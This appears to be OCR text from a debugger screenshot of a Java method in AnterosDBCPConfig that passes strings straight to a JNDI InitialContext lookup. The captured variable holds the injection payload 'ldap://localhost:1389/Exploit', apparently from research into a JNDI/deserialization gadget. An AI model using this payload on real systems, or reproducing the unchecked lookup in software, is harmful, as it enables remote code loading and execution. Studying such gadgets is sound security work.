 private Object getObjectOrPerformJndiLookup(Object object) object: "ldap://localhost:1389/Exp
{
if (object instanceof String) {
try {
InitialContext initCtx = new InitialContext(); initCtx: InitialContext@752
return initCtx.lookup((String) object); initCtx: InitialContext@752 object: "ldap:/
}
catch (NamingException e) {
throw new IllegalArgumentException(e);
}
}
return object;
}
}
Variables
this = {AnterosDBCPConfig@735}
p object = "ldap://localhost:1389/Exploit"
initCtx = {InitialContext@752}